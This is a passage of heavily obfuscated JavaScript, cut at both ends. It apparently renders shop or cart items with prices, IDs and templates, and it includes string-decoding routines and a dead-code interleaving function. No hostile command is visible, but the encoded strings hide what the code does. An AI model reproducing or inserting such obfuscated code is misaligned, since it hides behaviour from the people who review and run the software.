K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])])K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(q92_e0u[0xef])][kiQLMR][g_XoV6h(q92_e0u[0x220])]();X2UNESG(u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]]),K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(u1oO1ua[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:u1oO1ua[g_XoV6h(0x3ae)+g_XoV6h(0x3af)](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(v6Mfb9){X2UNESG(m6TllSC(kiQLMR),m6TllSC(u1oO1ua));function kiQLMR(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"$x(1z0;7.u}=w)^Zivq{GmF\\\"LK@j?A2[|f!J*O&S~kNbU35gI]Q%:E9elB`sMnYPhH#X6W+To8tayC>dV,4/rRD_c<p\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xf2]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0xf1]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0xf1]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[-q92_e0u[0xf1]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[-q92_e0u[0xf1]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xf2]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xf2]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xf2]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](u1oO1ua(0x3b4)+u1oO1ua(0x3b5)+u1oO1ua(0x3b6)+q92_e0u[0xbd]))})[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[g_XoV6h(q92_e0u[0x18f])]())})));return q92_e0u[0x2d]}))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x1fc])+g_XoV6h(q92_e0u[0x1fd])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\",u1oO1ua=\"\",Eobnocu=\"\",UiekLz=g_XoV6h(0x3bb)+this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x1be])],wEmN7Z=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(0x3bd)),xz2lO2f=\"\",DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x6]]=v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]]:q92_e0u[0x4]);if(v6Mfb9[q92_e0u[0x6]]>q92_e0u[0x4]&&kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9[q92_e0u[0x6]])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){return}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=-q92_e0u[0x1]){X2UNESG(m6TllSC(bw3EU0),m6TllSC(DDixp3));function DDixp3(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x75]]=\"C?SFhMijPDBkAKfldUVgreTpmRu986.[nzOJ0Yy}:o~ZW<{2)+3v,^w57%@|1/Lc$#4`;=xN*(G_]&XIQtEb\\\"!aHsq>\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x2]]=[],v6Mfb9[q92_e0u[0xfb]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0xfc]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[-q92_e0u[0x75]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0xfb]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]],v6Mfb9[-q92_e0u[0xfc]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x2]].push(v6Mfb9[q92_e0u[0xfb]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0xfb]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0xfc]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0xfc]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x2]].push((v6Mfb9[q92_e0u[0xfb]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[-q92_e0u[0xfc]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x2]])}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=DDixp3(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}v6Mfb9[q92_e0u[0xfd]]=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x134]))?q92_e0u[0x33]:q92_e0u[0x2d];if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x137])],u1oO1ua=Eobnocu+g_XoV6h(q92_e0u[0x121]))}if(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]&&v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x100])]){v6Mfb9[q92_e0u[0xb]]=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x101])](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x101])](q92_e0u[0x12f],\"\"))}X2UNESG(v6Mfb9[q92_e0u[0x9]]=v6Mfb9[q92_e0u[0xb]]?kiQLMR[g_XoV6h(0x3d0)](v6Mfb9[q92_e0u[0xb]]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x102]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d2)](v6Mfb9[q92_e0u[0x9]],q92_e0u[0x33]):q92_e0u[0x31],v6Mfb9[q92_e0u[0x24]]=v6Mfb9[q92_e0u[0x9]]?K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(0x3d3)+g_XoV6h(0x3d4)](v6Mfb9[q92_e0u[0x9]]):q92_e0u[0x31],xz2lO2f=v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]);if(typeof wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]+wEmN7Z[v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](v6Mfb9[q92_e0u[0x9]]?g_XoV6h(0x3dc):UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])],[g_XoV6h(q92_e0u[0x105])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])],[g_XoV6h(q92_e0u[0x106])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x106])],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x138])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]:g_XoV6h(0x3e1)+g_XoV6h(0x3e2)+g_XoV6h(0x3e3)+g_XoV6h(0x3e4)+g_XoV6h(0x3e5)+\"r/\"+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x108])]+g_XoV6h(q92_e0u[0x139]),[g_XoV6h(q92_e0u[0x13a])]:Eobnocu,[g_XoV6h(q92_e0u[0x99])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x99])],[g_XoV6h(q92_e0u[0x11e])]:u1oO1ua,[g_XoV6h(q92_e0u[0x109])]:kiQLMR[g_XoV6h(q92_e0u[0x130])](v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])]),[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])][g_XoV6h(0x3ed)+q92_e0u[0x24]](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(0x3f5)]:v6Mfb9[q92_e0u[0x9]],[g_XoV6h(0x3f6)]:v6Mfb9[q92_e0u[0x102]]==g_XoV6h(0x3f7)?g_XoV6h(0x3f8):g_XoV6h(0x3f9),[g_XoV6h(0x3fa)]:v6Mfb9[q92_e0u[0x102]],[g_XoV6h(0x3fb)]:v6Mfb9[q92_e0u[0x24]],[g_XoV6h(q92_e0u[0x111])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0xff])+q92_e0u[0x37]]?v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x110])][g_XoV6h(q92_e0u[0x111])]:q92_e0u[0x4],[g_XoV6h(0x3fd)+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x3fe)],[g_XoV6h(q92_e0u[0x112])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])],[g_XoV6h(0x400)]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x105])]!=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x1d4]))?v6Mfb9[q92_e0u[0x1]][g_XoV6h(0x403)+g_XoV6h(0x404)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x13b])]:v6Mfb9[q92_e0u[0xfd]],[g_XoV6h(q92_e0u[0x113])+g_XoV6h(0x406)]:v6Mfb9[q92_e0u[0x1]][bw3EU0(0x407)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x408)+bw3EU0(0x409)]||v6Mfb9[q92_e0u[0x1]][bw3EU0(0x40a)]||v6Mfb9[q92_e0u[0xfd]],[bw3EU0(q92_e0u[0x114])]:v6Mfb9[q92_e0u[0x1]][bw3EU0(q92_e0u[0x114])]>q92_e0u[0x4]?q92_e0u[0x33]:q92_e0u[0x2d]})}else{if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]>q92_e0u[0x4]){if(g_XoV6h(0x40d)in THu9Qk){rxuM2i()}function rxuM2i(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x78]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],DDixp3[q92_e0u[0x6]]={});if(DDixp3[q92_e0u[0x12]].length!==DDixp3[q92_e0u[0x4]].length+DDixp3[q92_e0u[0x1]].length)return q92_e0u[0x2d];return v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],q92_e0u[0x4],q92_e0u[0x4],q92_e0u[0x4],DDixp3[q92_e0u[0x6]])},q92_e0u[0x2]),v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x8],DDixp3[-q92_e0u[0x115]]=q92_e0u[0x2d]);if(DDixp3[q92_e0u[0x9]]>=DDixp3[q92_e0u[0x12]].length)return q92_e0u[0x33];if(DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]!==void 0x0)return DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]];if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]&&DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])||v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x4]][DDixp3[q92_e0u[0x2]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]]+q92_e0u[0x1],DDixp3[q92_e0u[0xb]],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}else if(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x9]]]===DDixp3[q92_e0u[0x1]][DDixp3[q92_e0u[0xb]]]){DDixp3[-q92_e0u[0x115]]=v6Mfb9[q92_e0u[0x21]](DDixp3[q92_e0u[0x4]],DDixp3[q92_e0u[0x1]],DDixp3[q92_e0u[0x12]],DDixp3[q92_e0u[0x2]],DDixp3[q92_e0u[0xb]]+q92_e0u[0x1],DDixp3[q92_e0u[0x9]]+q92_e0u[0x1],DDixp3[q92_e0u[0xa]])}DDixp3[q92_e0u[0xa]][\"\"+DDixp3[q92_e0u[0x2]]+DDixp3[q92_e0u[0xb]]+DDixp3[q92_e0u[0x9]]]=DDixp3[-q92_e0u[0x115]];return DDixp3[-q92_e0u[0x115]]},q92_e0u[0x8]),K6TtnjK(g_XoV6h(q92_e0u[0x19d])).log(v6Mfb9[q92_e0u[0x78]]))}xz2lO2f=kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])];if(typeof wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==g_XoV6h(q92_e0u[0x116])&&wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]]!==q92_e0u[0x31]){xz2lO2f=wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x118])]+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]+wEmN7Z[kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x117])]][g_XoV6h(q92_e0u[0x11a])]}UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x135])+g_XoV6h(q92_e0u[0x136])][g_XoV6h(q92_e0u[0x11b])](UiekLz,{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x6]],[g_XoV6h(q92_e0u[0xfe])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])],[g_XoV6h(q92_e0u[0x105])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x413)+q92_e0u[0x20b]],[g_XoV6h(q92_e0u[0x11d])]:xz2lO2f,[g_XoV6h(q92_e0u[0x108])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x414)],[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x415)]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x416)],[g_XoV6h(q92_e0u[0x11e])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(q92_e0u[0x120])+kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x11c])]+g_XoV6h(q92_e0u[0x121]),[g_XoV6h(q92_e0u[0x109])]:g_XoV6h(0x417)+v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x122])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]][g_XoV6h(q92_e0u[0x23e])](q92_e0u[0x123]+K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18]))!=-q92_e0u[0x1]?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x125])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x119])]==K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0xf7])+g_XoV6h(q92_e0u[0xf8])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(q92_e0u[0x10c])+g_XoV6h(q92_e0u[0x10d])+q92_e0u[0x18])?q92_e0u[0x33]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}else{UEYLbeV+=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x126])][g_XoV6h(q92_e0u[0x11b])](g_XoV6h(0x41c)+g_XoV6h(0x41d)+g_XoV6h(0x41e)+q92_e0u[0xe5],{[q92_e0u[0xa9]]:v6Mfb9[q92_e0u[0x1]][q92_e0u[0xa9]],[g_XoV6h(q92_e0u[0x127])+q92_e0u[0xbd]]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x109])],[g_XoV6h(q92_e0u[0x10e])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10e])],[g_XoV6h(q92_e0u[0x10f])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x10f])],[g_XoV6h(q92_e0u[0x128])+g_XoV6h(q92_e0u[0x129])]:v6Mfb9[q92_e0u[0x1]][g_XoV6h(q92_e0u[0x112])]})}}},q92_e0u[0x12])));if(UEYLbeV==\"\"){kiQLMR[g_XoV6h(q92_e0u[0x12a])]=q92_e0u[0x33]}return UEYLbeV},[g_XoV6h(0x41f)+g_XoV6h(0x420)+g_XoV6h(0x421)+q92_e0u[0x25]]:function(v6Mfb9){var kiQLMR=q92_e0u[0x31];DDixp3[g_XoV6h(q92_e0u[0x12b])](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x422)],function(DDixp3,UEYLbeV){if(v6Mfb9>=K6TtnjK(g_XoV6h(q92_e0u[0x12c]))(UEYLbeV[g_XoV6h(q92_e0u[0x100])][g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x83],q92_e0u[0x12d])[g_XoV6h(q92_e0u[0x12e])+q92_e0u[0x18]](q92_e0u[0x12f],\"\"))){kiQLMR=UEYLbeV[g_XoV6h(0x424)];return q92_e0u[0x2d]}});return kiQLMR},[g_XoV6h(q92_e0u[0x130])]:function(DDixp3){if(this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){return DDixp3}return K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(0x427)+g_XoV6h(q92_e0u[0x1e3])](DDixp3,this[g_XoV6h(q92_e0u[0x86])])},[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x429)+g_XoV6h(q92_e0u[0x131])]:function(v6Mfb9){var kiQLMR=\"\",UEYLbeV,kE9EMRS,fFTEBms,u1oO1ua;X2UNESG(UEYLbeV=\"\",kE9EMRS=\"\",fFTEBms=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x42b)+g_XoV6h(q92_e0u[0x131])),u1oO1ua=this,DDixp3[g_XoV6h(q92_e0u[0x12b])](v6Mfb9,function(v6Mfb9,DDixp3){var Eobnocu=u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]&&DDixp3[g_XoV6h(q92_e0u[0xfe])]!=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(0x42c)+\"ID\")?q92_e0u[0x33]:q92_e0u[0x2d],UiekLz;UiekLz=fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x104])]][g_XoV6h(q92_e0u[0x118])]+DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(q92_e0u[0x133])]+fFTEBms[DDixp3[g_XoV6h(q92_e0u[0x107])+g_XoV6h(0x42d)]][g_XoV6h(q92_e0u[0x11a])];if(DDixp3[g_XoV6h(q92_e0u[0xfe])]>q92_e0u[0x4]){X2UNESG(kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+(g_XoV6h(0x42e)+g_XoV6h(0x42f)+g_XoV6h(0x430)+g_XoV6h(0x431))+DDixp3[g_XoV6h(q92_e0u[0xfe])],UEYLbeV=kE9EMRS+g_XoV6h(q92_e0u[0x121]))}if(!DDixp3[g_XoV6h(q92_e0u[0x13e])]||!u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13d])]||u1oO1ua[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x113])+g_XoV6h(q92_e0u[0x132])]||DDixp3[g_XoV6h(q92_e0u[0xfe])]==K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0